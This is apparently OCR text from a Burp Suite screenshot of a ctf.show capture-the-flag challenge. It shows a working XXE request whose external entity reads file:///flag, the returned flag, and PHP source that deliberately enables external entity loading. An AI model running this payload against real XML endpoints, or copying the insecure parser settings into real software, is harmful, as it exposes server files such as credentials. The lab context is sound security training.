 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Collaborator Intruder Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × +
发送 取消 < > 目标: http://72bcf52b-95a3-4930-a591-8fd51d351c8f.challenge.ctf.show HTTP/1
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 72bcf52b-95a3-4930-a591-8fd51d351c8f.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9 Content-Length: 152
10
11 <?xml version="1.0"?>
12 <!DOCTYPE payload [
13 <!ELEMENT payload ANY>
14 <!ENTITY xxe SYSTEM "file:///flag">
15 ]>
16 <creds>
17 <ctfshow>
&xxe;
</ctfshow>
18 </creds>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
ctfshow{fc9dd043-7ede-4793-8db7-d14ed2d481f4} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-07 12:59:52
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$ctfshow = $creds->ctfshow;
echo $ctfshow;
}
highlight_file(__FILE__);
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 8
响应头 11
完成 3,567字节 | 33 mil
Event log (15) All issues (4) 内存: 219.1MB